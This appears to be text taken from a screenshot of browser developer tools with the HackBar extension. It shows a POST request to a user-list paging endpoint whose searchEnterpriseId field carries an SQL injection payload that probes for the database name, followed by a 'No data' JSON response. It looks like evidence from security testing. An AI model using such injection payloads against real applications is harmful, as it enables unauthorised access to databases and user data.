 {"CurrentNum":1,"PageSize":15,"TotalCount":0,"Info":[],"tag":1,"message":"No data"}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:/ /General/User/UserListPager
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
searchEnterpriseId=1' or (SELECT db_name())='1' --
+&searchOrganizationId=&keyword=1&PageSize=15&CurrentNum=1
Name
Upgrade-Insecure-Requests
Name